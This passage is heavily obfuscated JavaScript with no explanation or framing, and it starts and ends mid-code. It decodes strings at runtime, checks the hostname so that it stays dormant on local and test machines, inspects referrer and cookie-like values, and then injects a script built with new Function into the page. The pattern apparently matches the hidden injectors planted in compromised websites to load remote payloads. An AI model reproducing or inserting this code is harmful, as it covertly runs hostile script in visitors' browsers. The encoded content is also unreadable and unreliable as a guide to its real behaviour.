il')+V(0x3bd,'Zyql')+V(0x25d,'iOei')+V(0x3da,'wN&k')+V(0x26a,'*((v')+V(0x50c,'dfhL')+V(0x6a4,'3]m&')+V(0x4e4,'3]m&')+V(0x568,'UOmy')+V(0x19b,'@q2^')+V(0x4c4,')$G[')+V(0x370,'d1*I')+V(0x2c3,'pKk6')+V(0x160,'#2D8')+V(0x577,'*((v')+V(0x532,'bctX')+V(0x410,'K7gN')+V(0x644,'x#il')+V(0x555,'Gf5D')+V(0x2dc,'58F4')+V(0x5d3,'kTlg')+V(0x656,'58F4')+V(0x3c1,'Cg#o')+V(0x335,'x#il')+V(0x66e,')$G[')+V(0x88c,')$G[')+V(0x1fd,'DNSF')+V(0x4a5,'58F4')+V(0x49f,'iOei')+V(0x7a6,'T6L*')+V(0x6af,'P3$i')+V(0x3c8,'f1TN')+V(0x7d8,'ecuP')+V(0x2d4,'*[Ij')+V(0x5f8,'Od7a')+V(0x4f1,'SAX8')+V(0x715,'fr9C')+V(0x158,'JIn8')+V(0x1cf,'ecuP')+V(0x742,'SqEs')+V(0x208,'JIn8')+V(0x249,'*[Ij')+V(0x194,'@skA')+V(0x105,'u#@$')+V(0x1be,'f1TN')+V(0x10c,'UW%h')+V(0x80f,'3]m&')+V(0x32f,'*[Ij')+V(0x261,'@skA')+V(0x764,'u#@$')+V(0x8be,'84qq')+V(0x6ff,'UW%h')+V(0x203,'fr9C')+V(0x529,'iOei')+V(0x85e,'P3$i')+V(0x1b5,'Yo6Z')+V(0x835,'K7gN')+V(0x6a2,'DNSF')+V(0x239,'Gf5D')+V(0x511,'1#6u')+V(0x21b,'u#@$')+V(0x72a,'9Ti)')+V(0x4c1,'#2D8')+V(0x3d7,'DNSF')+V(0x1c1,'x#il')+V(0x471,'wN&k')+V(0x176,'Od7a')+V(0x42a,'f1TN')+V(0x8a1,'kTlg')+V(0x219,'iOei')+V(0x7c8,'K7gN')+V(0xf1,'*[Ij')+V(0x6b7,'wN&k')+V(0x477,'Yo6Z')+V(0x559,'ecuP')+V(0x783,'#2D8')+V(0x1a5,'@skA')+V(0x8db,'#2D8')+V(0x461,'bctX')+V(0x668,'^WPd')+V(0x17d,'P3$i')+V(0x6bc,'Yo6Z')+V(0x888,'@skA')+V(0x837,'3]m&')+V(0x6bb,'dfhL')+V(0x45f,'Z3qT')+V(0x854,'yifL')+V(0x15e,'fr9C')+V(0x8b7,'X9Vv')+V(0x8a4,'@0fz')+V(0x6e6,'Gf5D')+V(0x6c6,'yifL')+V(0x18e,'xmn5')+V(0x793,'Zyql')+V(0x415,'K7gN')+V(0x120,'84qq')+V(0x349,'kTlg')+V(0x5cf,'x#il')+V(0x7dc,'T6L*')+V(0x7f7,'xmn5')+V(0x75f,'UW%h')+V(0x810,'TLn$')+V(0x2e4,'P3$i')+V(0x377,'03zf')+V(0x125,'@skA')+V(0x436,'SAX8')+V(0x336,'f1TN')+V(0x196,'i(h!')+V(0x20d,'Z3qT')+V(0x643,'K7gN')+V(0x647,'84qq')+V(0x4d2,'SqEs')+V(0x33a,'4^uG')+V(0x5b6,'58F4')+V(0x159,'pKk6')+V(0x838,'Gf5D')+V(0x86e,'pKk6')+V(0x38a,'JIn8')+V(0x5cd,'DNSF')+V(0x758,'bctX')+V(0x1cd,'*((v')+V(0x5d7,'84qq')+V(0x8d1,'bctX')+V(0x393,'*[Ij')+V(0x64c,'i(h!')+V(0x7e6,'#2D8')+V(0x809,'Cg#o')+V(0x362,'03zf')+V(0x7bb,'kTlg')+V(0x29e,'iOei')+V(0x73d,'03zf')+V(0x38b,'JIn8')+V(0x7a4,'SqEs')+V(0x680,'kTlg')+V(0x4ee,'DNSF')+V(0x489,'i(h!')+V(0x1d1,'pKk6')+V(0x3aa,'X9Vv')+V(0x4d0,'*((v')+V(0x23a,'03zf')+V(0x25b,'iOei')+V(0x71f,'T6L*')+V(0x827,'T6L*')+V(0x626,'fr9C')+V(0x1c2,')$G[')+V(0x419,'Od7a')+V(0x1b7,'kTlg')+V(0x20e,'SAX8')+V(0x502,'Gf5D')+V(0x72d,'wN&k')+V(0x422,'Yo6Z')+V(0x3c5,'Z3qT')+V(0x375,'dfhL')+V(0x653,'kTlg')+V(0x645,'Gf5D')+V(0x5cc,'kTlg')+V(0x18d,'d1*I')+V(0x82b,'wN&k')+V(0x24e,'P3$i')+V(0x735,'@q2^')+V(0x661,'Cg#o')+V(0x892,'X9Vv')+V(0x79d,'d1*I')+V(0x696,'JIn8')+V(0x46a,'#2D8')+V(0x5b2,'fr9C')+V(0x5e9,'i(h!')+V(0x657,'x#il')+V(0x296,'Gf5D'))+(V(0x2fb,'@skA')+V(0x563,'03zf')+V(0x756,'TLn$')+V(0x251,'pKk6')+V(0x4bd,'JIn8')+V(0x741,'1#6u')+V(0x83b,'K7gN')+V(0x2ef,'u#@$')+V(0x74e,'@skA')+V(0xfc,'58F4')+V(0x3f4,'Yo6Z')+V(0x5ff,'f1TN')+V(0x344,'@0fz')+V(0x2a3,'#R7U')+V(0x150,'*((v')+V(0x62f,'^WPd')+V(0x5bb,'kTlg')+V(0x1e8,'SqEs')+V(0x58b,'K7gN')+V(0x2e3,'9Ti)')+V(0x89f,'Od7a')+V(0x52e,'^WPd')+V(0x785,'Zyql')+V(0x127,'zzXh')+V(0x342,'UOmy')+V(0x776,'x#il')+V(0x5ae,'Z3qT')+V(0x2ee,'DNSF')+V(0x49d,'#2D8')+V(0x2d7,'i(h!')+V(0x8a3,'dfhL')+V(0x66c,'T6L*')+V(0x6e4,'4^uG')+V(0x27d,'yifL')+V(0x2df,'1#6u')+V(0x2a6,'Zyql')+V(0x319,'Z3qT')+V(0x7ea,'58F4')+V(0x3c6,'ecuP')+V(0x1a7,'Cg#o')+V(0x4e1,'@skA')+V(0x6b2,'Od7a')+V(0x487,'wN&k')+V(0x271,'1#6u')+V(0xed,'Cg#o')+V(0x4ac,'zzXh')+V(0x139,'*[Ij')+V(0x7f1,'Z3qT')+V(0xea,'84qq')+V(0x576,'@skA')+V(0x383,'x#il')+V(0x879,'xmn5')+V(0x32d,'f1TN')+V(0x875,'Zyql')+V(0x79b,'x#il')+V(0x6a0,'84qq')+V(0x803,'UW%h')+V(0x592,'SqEs')+V(0x3ec,'Z3qT')+V(0x1a2,'UOmy')+V(0x2c0,'wN&k')+V(0x686,'P3$i')+V(0x236,'@0fz')+V(0x4bb,'DNSF')+V(0x7c3,'84qq')+V(0x1c6,'xmn5')+V(0x4b4,'SqEs')+V(0x4ae,'ecuP')+V(0x308,'SAX8')+V(0x54f,'Od7a')+V(0x604,'X9Vv')+V(0x877,'@skA')+V(0x7b7,'wN&k')+V(0x169,'^WPd')+V(0x8cc,'4^uG')+V(0x42c,'^WPd')+V(0x2e9,'f1TN')+V(0x5ac,'Od7a')+V(0x51e,'yifL')+V(0x24c,'SAX8')+V(0x193,'#2D8')+V(0x630,'X9Vv')+V(0x373,'kTlg')+V(0x80c,'iOei')+V(0x77a,'ecuP')+V(0x5fb,'Zyql')+V(0x510,'UOmy')+V(0x2b6,'*[Ij')+V(0x4b0,'Od7a')+V(0x7e3,'kTlg')+V(0x7c7,'03zf')+V(0x3a6,'^WPd')+V(0x7cc,'xmn5')+V(0x67b,'T6L*')+V(0x639,'9Ti)')+V(0x298,'ecuP')+V(0x314,'JIn8')+V(0x3f7,'pKk6')+V(0x2a7,'84qq')+V(0x205,'G9WM')+V(0x1f6,'58F4')+V(0x170,'TLn$')+V(0x37b,'3]m&')+V(0x2c2,')$G[')+V(0x154,'84qq')+V(0x4eb,'f1TN')+V(0x550,'T6L*')+V(0x848,'Gf5D')+V(0x744,'i(h!')+V(0xf4,'d1*I')+V(0x404,'DNSF')+V(0x5ec,'yifL')+V(0x652,'84qq')+V(0x354,'#2D8')+V(0x4c0,'wN&k')+V(0x26f,')$G[')+V(0x5e3,'UW%h')+V(0x6ce,'fr9C')+V(0x43e,'T6L*')+V(0x247,'@q2^')+V(0x53b,'Gf5D')+V(0x449,'*((v')+V(0x7fe,'3]m&')+V(0x607,'x#il')+V(0x89d,'#2D8')+V(0x2a1,'58F4')+V(0x293,'3]m&')+V(0x662,'4^uG')+V(0x493,'4^uG')+V(0x25e,'Cg#o')+V(0x48f,'*[Ij')+V(0x7ed,'Yo6Z')+V(0x8c0,'*((v')+V(0x704,'iOei')+V(0x27f,'#2D8')+V(0x67a,'1#6u')+V(0x3ba,'DNSF')+V(0x483,'Z3qT')+V(0x41d,'T6L*')+V(0x787,'T6L*')+V(0x4c5,'SAX8')+V(0x1df,')$G[')+V(0x345,'kTlg')+V(0x455,'@0fz')+V(0x552,'i(h!')+V(0x8b6,'iOei')+V(0x7d4,'Cg#o')+V(0x463,')$G[')+V(0x829,'4^uG')+V(0x4c6,'Gf5D')+V(0x479,'@skA')+V(0x228,'kTlg')+V(0x49a,'UOmy')+V(0x1f7,'JIn8')+V(0x1c4,'58F4')+V(0x443,'x#il')+V(0x3d1,'wN&k')+V(0x75b,'UOmy')+V(0x25c,'zzXh')+V(0x279,'kTlg')+V(0x304,'TLn$')+V(0x13a,'#R7U')+V(0x648,'84qq')+V(0x3de,'UOmy')+V(0x849,'SAX8')+V(0x1d5,'Yo6Z')+V(0x13b,'d1*I')+V(0x213,'pKk6')+V(0x866,'@q2^')+V(0x638,'d1*I')+V(0x70b,'84qq')+V(0x78e,'*[Ij')+V(0x2b5,'84qq')+V(0x5d6,'84qq')+V(0x73b,'4^uG')+V(0x491,'^WPd')+V(0x841,'f1TN')+V(0x2bf,'9Ti)')+V(0x862,'P3$i')+V(0x72f,'yifL')+V(0x87a,'bctX')+V(0x716,'#2D8')+V(0x7d5,'xmn5')+V(0x38f,'iOei')+V(0x418,'UW%h')+V(0x534,'@q2^')+V(0x48e,'SqEs')+V(0x766,'K7gN')+V(0x8a9,'3]m&')+V(0x12e,'Z3qT')+V(0x6d2,'TLn$')+V(0x3ae,'xmn5')+V(0x413,'#2D8')+V(0x59c,'T6L*')+V(0x508,'*((v')+V(0x50f,'ecuP')+V(0x100,'dfhL')+V(0xfd,'@0fz')+V(0x36b,'d1*I')+V(0x1d8,'@0fz'))+(V(0x374,'58F4')+V(0xf5,'d1*I')+V(0x6cc,'T6L*')+V(0x56a,'Yo6Z')+V(0x45e,'d1*I')+V(0x61f,'*((v')+V(0x5cb,')$G[')+V(0x806,'Gf5D')+V(0x284,'ecuP')+V(0x17e,'d1*I')+V(0x6e5,'58F4')+V(0x222,'pKk6')+V(0x2fa,'X9Vv')+V(0x4a9,'dfhL')+V(0x3e3,'@skA')+V(0x146,'4^uG')+V(0x830,'K7gN')+V(0x4f4,'*[Ij')+V(0x384,'TLn$')+V(0x697,'kTlg')+V(0x7bd,'P3$i')+V(0x23d,'xmn5')+V(0x5a0,'i(h!')+V(0x5ad,'Yo6Z')+V(0x294,'pKk6')+V(0x6d6,'Z3qT')+V(0x4d5,'84qq')+V(0x539,'bctX')+V(0x7a5,'^WPd')+V(0x34a,'UOmy')+V(0x330,'P3$i')+V(0x3ac,'SAX8')+V(0x459,'bctX')+V(0x133,'UOmy')+V(0x1dd,'d1*I')+V(0x16d,'x#il')+V(0x87d,'Zyql')+V(0x13c,'P3$i')+V(0x798,'3]m&')+V(0x41a,'pKk6')+V(0x3b4,'*((v')+V(0x3e4,'G9WM')+V(0x749,'d1*I')+V(0x705,'JIn8')+V(0x1e9,'#R7U')+V(0x795,'iOei')+V(0x10a,'T6L*')+V(0x5fa,'UOmy')+V(0x684,'@skA')+V(0x38d,'@q2^')+V(0x895,'SAX8')+V(0x23f,'x#il')+V(0x1ed,'*((v')+V(0x3fb,'kTlg')+V(0x337,'58F4')+V(0x376,'4^uG')+V(0x231,'d1*I')+V(0x497,'T6L*')+V(0x5af,'*((v')+V(0x61a,'@q2^')+V(0x4dd,'3]m&')+V(0x4cb,'1#6u')+'E]'),c[V(0x8cf,'f1TN')]=V(0x259,'*((v')+V(0x366,'@q2^')+V(0x275,'xmn5')+V(0x8d8,'@0fz')+V(0x748,'JIn8')+V(0x5f6,'DNSF')+V(0x269,'d1*I')+V(0x54e,'4^uG')+V(0x198,'pKk6')+V(0x4df,'84qq')+V(0xe4,'fr9C')+V(0x57c,'#2D8')+V(0x4ce,'58F4')+V(0x311,'3]m&')+V(0x15d,')$G[')+'jG',c[V(0x23b,'UW%h')]=V(0x4ad,'UOmy')+V(0x4c3,'yifL')+V(0x842,'K7gN')+V(0x464,'3]m&')+V(0x2ff,'*((v')+V(0x8ad,'^WPd')+V(0x46c,'Od7a')+V(0x3e7,'#R7U')+V(0x65b,'03zf')+V(0x5f4,'3]m&')+V(0x3dc,'ecuP')+'G]',c[V(0x201,'3]m&')]=V(0x37f,'fr9C')+V(0x86b,'@skA')+V(0x634,'SAX8')+V(0x2cf,'Cg#o')+V(0x3a5,'@skA')+V(0x351,'@q2^')+V(0x780,'@0fz')+V(0x709,'#R7U')+V(0x646,'kTlg')+V(0x7f2,'SqEs')+V(0x5f7,'^WPd')+V(0x8dd,'SqEs')+V(0x83e,'kTlg')+V(0x1e3,'SqEs')+V(0x4ea,'^WPd')+V(0x4a0,'UW%h')+V(0x843,'Od7a')+V(0x28f,'SAX8'),c[V(0x173,')$G[')]=V(0x4e0,'9Ti)')+V(0x428,'#2D8')+V(0x79a,'x#il')+V(0x58c,')$G[')+V(0x589,'u#@$'),c[V(0x788,'03zf')]=function(z,B){return z!==B;},c[V(0x53a,'03zf')]=V(0x6e0,'u#@$')+V(0x654,'@skA'),c[V(0x46b,'UW%h')]=V(0x7f9,'*[Ij')+'t',c[V(0x395,'Cg#o')]=function(z,B){return z===B;},c[V(0x893,'^WPd')]=V(0x3b1,'JIn8')+V(0x6e9,'Cg#o'),c[V(0x87e,'G9WM')]=function(y){return y();},c[V(0x1d4,'Zyql')]=function(y,z,B){return y(z,B);},c[V(0x3a9,'xmn5')]=function(y){return y();},c[V(0x341,'TLn$')]=function(y,z,B){return y(z,B);},c[V(0x254,'84qq')]=function(y,z,B){return y(z,B);},c[V(0x2f8,'yifL')]=function(z,B){return z-B;},c[V(0x703,'i(h!')]=function(y,z){return y(z);},c[V(0x1fc,'fr9C')]=function(y){return y();},c[V(0x62e,'d1*I')]=V(0x2aa,'@q2^')+'t',c[V(0x457,'@q2^')]=V(0x309,'T6L*')+V(0x452,'wN&k')+V(0x60a,'G9WM'),c[V(0x22e,'pKk6')]=function(z,B){return z||B;},c[V(0x3f2,'@q2^')]=V(0x723,')$G[')+V(0x706,'Od7a')+V(0x69e,'ecuP')+V(0x1ee,'pKk6')+V(0x59a,'58F4')+V(0x694,'SqEs')+V(0x7fb,'x#il')+V(0x25f,'G9WM'),c[V(0x600,'JIn8')]=V(0x729,'*((v')+V(0x6cf,'iOei')+V(0x67f,'yifL')+V(0x4f8,'x#il')+V(0x3c4,'iOei')+V(0x699,'SqEs'),c[V(0x5ba,'DNSF')]=function(y){return y();},c[V(0x35b,'*[Ij')]=function(z,B){return z+B;},c[V(0x63e,'T6L*')]=V(0x51c,'@q2^');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x4152189d;if(B){var F=B[W(0x3b0,'u#@$')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var X=V,B={};B[X(0x277,'u#@$')]=function(I,J){var Y=X;return d[Y(0x7eb,'ecuP')](I,J);},B[X(0x4f7,'Z3qT')]=function(I,J){var Z=X;return d[Z(0x151,'#2D8')](I,J);};var E=B;for(var F in y)if(d[X(0x403,'4^uG')](F[X(0x86d,'TLn$')+'h'],z)&&function(I,J){var a0=X;for(var M=0x2;E[a0(0x8c9,'bctX')](M,J[a0(0x244,'Z3qT')+'h']);M++)if(E[a0(0x794,'dfhL')](I[a0(0x4e6,'dfhL')+a0(0x68d,'3]m&')](J[M][0x0]),J[M][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var a1=V;return d[a1(0x5c4,'X9Vv')](y,Math[a1(0x6a9,'T6L*')](d[a1(0x2e2,'d1*I')](Math[a1(0x4fd,'Cg#o')+'m'](),d[a1(0x381,'wN&k')](d[a1(0x718,'DNSF')](z,0x1),y))));}function i(y,z){var a2=V;for(var B=0x0;d[a2(0x287,'^WPd')](B,z[a2(0x123,'#R7U')+'h']);B++){var E=z[B],F=d[a2(0x834,'1#6u')](0x0,E[a2(0x1a0,'Od7a')+'Of']('.'))?d[a2(0x3e6,'dfhL')]('.',y):y,I=d[a2(0x4ef,'3]m&')](F[a2(0x5ab,'G9WM')+'h'],E[a2(0x1b1,'*[Ij')+'h']),J=F[a2(0x762,'JIn8')+'Of'](E,I),I=d[a2(0x6a1,'wN&k')](-0x1,J)&&d[a2(0x3d0,'zzXh')](J,I);if(I&&(d[a2(0x300,'1#6u')](F[a2(0x6da,'4^uG')+'h'],E[a2(0x4a8,'3]m&')+'h'])||d[a2(0x348,'fr9C')](0x0,E[a2(0x3d6,'kTlg')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x19d,'pKk6')](g,d[a3(0x4ed,'DNSF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x21f,'@0fz')](l,d[a4(0x16a,'zzXh')](j));if(y){var y=d[a4(0x2a9,'UW%h')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x305,'UW%h')](0x46,y[a4(0x88b,'*((v')+a4(0x3e0,'kTlg')](0x0))&&d[a4(0x324,'d1*I')](0x66,y[a4(0x210,'bctX')+a4(0x7a0,'X9Vv')](0x0))||d[a4(0x60f,'zzXh')](0x49,y[a4(0x6f1,'T6L*')+a4(0x140,'iOei')](0x1))&&d[a4(0x687,'d1*I')](0x69,y[a4(0x6d7,'yifL')+a4(0x701,'@0fz')](0x1))||d[a4(0x21d,'03zf')](0x4c,y[a4(0x8c4,'f1TN')+a4(0x782,'T6L*')](0x2))&&d[a4(0x22d,'SqEs')](0x6c,y[a4(0x575,'UW%h')+a4(0x3e0,'kTlg')](0x2))||d[a4(0x746,'03zf')](0x45,y[a4(0x8ce,'Yo6Z')+a4(0x782,'T6L*')](0x3))&&d[a4(0x175,'wN&k')](0x65,y[a4(0x575,'UW%h')+a4(0x54c,'9Ti)')](0x3))||d[a4(0x710,'iOei')](0x3a,y[a4(0x4e6,'dfhL')+a4(0x473,'*((v')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x451,'9Ti)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x2f7,'fr9C')](j);if(y){var z=d[a6(0x8d9,'DNSF')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x7c2,'SqEs')](z,'~')?d[a6(0x514,'G9WM')](l,y):B)&&d[a6(0x6e8,'bctX')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x584,'9Ti)')](z,B);}}function n(){var a7=V,y=d[a7(0x1b3,'03zf')],z=new RegExp(d[a7(0x7f4,'i(h!')],'g');return y[a7(0x2c1,'@0fz')+'ce'](z,'')[a7(0x2ba,'bctX')](';');}function p(){var a8=V,y=d[a8(0x5d4,'T6L*')],z=new RegExp(d[a8(0x595,'kTlg')],'g');return y[a8(0x1a4,'*((v')+'ce'](z,'')[a8(0x20c,'@q2^')](';');}function q(y){var a9=V;return d[a9(0x1f9,'DNSF')](-0x1,y[a9(0x69c,'wN&k')+'Of'](String[a9(0x7a3,'Cg#o')+a9(0x3b5,'4^uG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x207,'iOei')](y)||new RegExp(d[a9(0x33d,'Zyql')],'g')[a9(0x518,'f1TN')](y));var z;}function r(y,z){var aa=V,B=y[aa(0x8bc,'iOei')+'h'];return d[aa(0x2b7,'SqEs')](y[aa(0x857,'9Ti)')+aa(0x8c8,'iOei')](d[aa(0x215,'Zyql')](B,z[aa(0x530,'zzXh')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x2be,'ecuP')](f,this,function(){var ac=ab,F={};F[ac(0x233,'u#@$')]=d[ac(0x45a,'Gf5D')];var I=F,J=d[ac(0x4af,'SAX8')](typeof window,d[ac(0x763,'Z3qT')])?window:d[ac(0x667,'9Ti)')](typeof process,d[ac(0x65d,'Gf5D')])&&d[ac(0x24d,'84qq')](typeof require,d[ac(0x3b3,'Zyql')])&&d[ac(0x18c,'^WPd')](typeof global,d[ac(0x66f,'T6L*')])?global:this,M=function(){var ad=ac,N=new J[(ad(0x708,'xmn5'))+'p'](I[ad(0x217,'3]m&')]);return!N[ad(0x326,'K7gN')](y);};return d[ac(0x58d,'X9Vv')](M);});d[ab(0x1e5,'#2D8')](y);var z=d[ab(0x7d9,'@0fz')](n),B=d[ab(0x346,'Yo6Z')](m),E=d[ab(0x62a,'*((v')](p);return!B||!!(d[ab(0x7c5,'Od7a')](i,B=d[ab(0x620,'dfhL')](r,B,String[ab(0x238,'Gf5D')+ab(0x24b,'i(h!')+'de'](0x2e))?B[ab(0x598,'dfhL')+ab(0x1ff,'Gf5D')](0x0,d[ab(0x719,'@skA')](B[ab(0x5e2,'UOmy')+'h'],0x1)):B,z)||d[ab(0x254,'84qq')](i,B,E)||d[ab(0x7b9,'wN&k')](q,B)||d[ab(0x27a,'wN&k')](k));}function t(y){var ae=V,z=d[ae(0x4e9,'SAX8')](j),B;z&&((B=z[ae(0x781,'pKk6')+ae(0x5f3,'84qq')+ae(0x400,'1#6u')](d[ae(0x103,'#R7U')]))[ae(0x2ad,'84qq')]=d[ae(0x51b,'TLn$')],B[ae(0x3ed,'9Ti)')+ae(0x887,'ecuP')+'t']=y,(z[ae(0x520,'Z3qT')]||z[ae(0x8d7,'*((v')]||z[ae(0x870,'d1*I')+ae(0x773,'u#@$')+ae(0x480,'TLn$')])[ae(0x36e,'u#@$')+ae(0x6ac,'9Ti)')+'d'](B),B[ae(0x47a,'84qq')+'e']());}function u(){var af=V,y,z=d[af(0x6c9,'f1TN')](g,d[af(0x68b,'Z3qT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x1ba,'4^uG')],E=new RegExp(d[af(0x232,'SAX8')],'g'),(E=z[B[af(0x6fd,'3]m&')+'ce'](E,'')])&&E[af(0x211,'xmn5')+af(0x3cb,'DNSF')][af(0x760,'JIn8')+af(0x733,'Yo6Z')+'d'](E));}try{var v,w,x;d[V(0x17f,'^WPd')](s)||(d[V(0x2d5,'Zyql')](u),d[V(0x4b2,'d1*I')](0x1,d[V(0x3f8,'T6L*')](h,0x1,v=0x4))||d[V(0x2e7,'@skA')](t,d[V(0x36f,'#2D8')](d[V(0x8bb,'TLn$')]('(',new Function((function(){var _0x7513696=function(){var _0x3791171c=['A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','uLDOCgjSzfjKr05xy1nJC0OZyZrHEtLyvvDOA1mZzZbk','rLrHmgH6yLD0Dq','vNDzmhH4sNL3BG','C0OWsLPrALLUs1yWB1fPAZDMu2S3yZf0vuTeqJrorfL4','rei0txPzmeXdzfPHmtv1sNLRC1KXDeLlrei0tLDgA0Xd','DeDwELf6wtfcseP5D25zA2m0zeDKtfLty3nkmwmYtKHo','ww5lu3rjs0rcne5Qz3Pmq2rLtNLSqKP5A3jtq2D3zurg','BePuzgLJCeSWz29nsgCXwxPzC0OXBhjyBtrUs1n0suTe','suTeqJroAMHStenKC2mXzg9kEwTYu0nND2vewtjzAxDU','EvKYtxnkmtqZs1vfBKTtDeLlrei0tKDrmuXdzenxvuKY','tenKAwjxDg1wELPivvvAseP5D25HvgHYtJfKue4YtLrH','u2S3zLnRC2n6mxvAwgnNvw1wBLjyAhDlr1jIvNLND2ve','weTeqJrorfKWtenKC0TyvJjkEwXKufDAmwjTtJbHvZL1','qNnkEwTYu0nND2vewMTpq3DUv1vAweTdy3blmgDVtuHN','mKPpwKv0ELn5y3nkmJL0yJnSC01TuMPwwevUtenKELeY','rNPprZGWsNL3BG','mLK0tenKwvvtrNLkEwTYu0nND2veuxLoExDUzvHRmvvd','vw8XsZjgALr5y3nkmwrrtLD0wfvxCdfwmuy1sNL3BLfR','sNL3BMnvtNznwgHeyJjKBgnty3nkmwmYvJfcwfvwCgTs','uNLJC0OWrtrIEKzytLvAALnxmxzIAwnZsJnKrgiXtLHo','C0OXvtvxmdHUs1n0suTeqJroreuYtenJmLjwDfDkEwTY','zfHvBuzWy21OmfPfDgHkExDUvJfkDwiXzfbpvfzyvvDR','BKTtDeLlrei0twPjEuXdzfzpvNrqsNLRCLndz3DLrfv4','mK5lvezWA1zftNzxu2nZsJfKuvniqLHvBKjRvfHwteP5','twL3BMjtuK5kq2nWsZbNB01iz3Lov0LZsJfAEwmYC25l','ExDUs21wtvjPy3blmgDVtuHNEK5usxnkmvzXtLvNBKTt','mZu1uxHQBuLn','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','ne5Qz3Hmq2r6vuHgEKP5A3jtq2D3zurkAe1dD25nAKfQ','mgDVtuHNmK5utxnkmhbtvtnzBKTtDeLlrei0tLDoAeXd','r1fUtenKwfvdowTuvwmWuMToseP5D25wmuPOuJfJmfPx','mgDVtuHNmvPuqxnkmdvRt0DRBKTtDeLlrei0tLrfmuXd','wtrmq2rAyte1DuP5A3jtq2D3zursBe5dD25Iq2WXzgLJ','BMjvEfLsrMmYzuDov1z5y3nkmwmYu0vSA2qWzg5kExDU','AdfmsfLWztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnN','tZmWC1KXDeLlrei0tKDrEeXdzeTvBe4YsNLSzfbxwJfI','neP5D25Hr0zuvtj3EfPty3nkm2HuyJfkwfvhEgPvBvj4','qKLqvJH3zurjme1uqtbnvgrRteDnowuZmdDzmxrjs0rc','utrwELPlwtb0weP5D25KvwT2wKv0Dgj6uLHosevUtenK','q2D3zurrEu5tD25xvuvWvLnJCeSWz29nsgD5t0rzC0P5','A3jtq2D3zurJEe1tD25jwfjzyKnJCeSWz29nsgD5tLrr','DeLlrei0tM1jD0Xdy3fwvwX3sNLRCLndz3DLreuXtLn3','u3rjs0rcnfPTwxnkmvP5yZjZBKTtDeLlrei0tw1vmuXd','sevUtenKwe5TrJrKA3mXzfnJC0OXyZbnsfPyvuvkA1uY','EwTYu0nND2vettbnq3DUs2TJAMfPy3blmgDVtuHNEvLu','vfrUqMTvvK52vMLJC0OWsxHoqZLytLzkALzRy25mq2ry','CeSWz29nsgD4wxPJC0OWAdjyAKfUs1n0suTeqJrnmKu0','tuHNmfLTsxnkmgGYwgPbBKTtDeLlrei0tKDvD0Xdy3fA','vgS1tenKwMeXnxvkEwTYu0nND2vevMTAq3DUv1vfCfzt','ExDUvJa5t1KXstrHmLzeuti4EKP5D25wmdLqwKzJm1yX','sJfOuKLysw5lu3rjs0rcne5Qstnmq2q0vZnKEeP5A3jt','EwTYu0nND2vesM1nu3DUv1D0zwjPy3blmgDVtuHNEfLQ','sgD5tJjrC0OXBejlvLvUs1n0suTeqJrnELf6tenJCfvu','EwnZsJjAm2jRCfHovNbQvtjfBKXdzeztvtvRvgPkr1KX','AeP5D25KBtf2yuzKu04YuK9KvxnUtenKAwjxDePwmuKZ','s1n0suTeqJrovgD6tenKqvPyrKPkEwTYu0nND2vevM1A','DeLlrei0tMPfmuXdzg5sBhbmsNLRCLndz3DLre0Zt1n3','EwfgzfbnmK5ty1nJC0OXzffKr05mwMXAA1zStNzJEwnZ','sJfKufDesLHosejRvfvoDKX5y3nkmwmYu21otMqZCfDw','zhPyBgWYsNLRCLndz3DLrfzStNL3BLPTovHrq2nWsZbN','sKuWA0P5Bgrqv1OXyM1omgfxoxvlsffZzfnSn2rTrNLj','wJnNneP5D25wmdGZwtfArgeYDhLprZG1sNL3BMjusNfr','BwrhtK1zAMHfsNL3BLyXsxDAm2X0yJjSwe5uqw5mq2rV','zurvnvPdD25yvNb3u2LJCeSWz29nsgD4turjC0OZBdvo','tenKDvjitwXkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','tJfJBKXdzeDvmJL6vNPsB1KXqNrImgTUtenKwe5TuMTs','q2ryvuu1A1vuAhjAwe5eytbZBKXdzg9KALz6vNPzDLKW','Eu1dtxbkEwTYu0nND2vesMXzAxDUy0zJnfzdy3blmgDV','muXdy3HtvvO1sNLRCLndz3DLreL6tKn3BMjiswHuu2nW','sMndy3blmgDVtuHNmK9xtxnkExbistjVBKTtDeLlrei0','Evf5y3nkmKPuytfkwe4WzhrLwevUtenKCMfiwKDwELPR','otnkExDUvNPAq1PgrLrIEtLytMS1ALnyrw5mq2rdyLDZ','D2veuMTpu3DUtwPbAKTty3blmgDVtuHNm01etxnkExbi','rJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTt','A1n6AhzpvMmXzuDosvz5y3nkm2HovuvKrfDivw5mq2q1','uNbImJrNwNLODKTyDdjzweLNvNOXsuXiqtLLmZa3y0z0','CLndz3DLrgmYtKn3BLjuzfLzEwnWsZbNB01izZjoEMDZ','s0rcne5uzZrmq2rZyZfKB0P5A3jtq2D3zurND0XdzfbK','rei0tw1kA0XdzeTvBe4YsNLRCLndz3DLre5StKn3BMfe','EhHkExDUwtfoCLqXyZbAvgXdy1nJC0OWrLHAr1jwt0C5','sNL3BLz6zgXIvu15yMXvBKXdzdrnmgG1v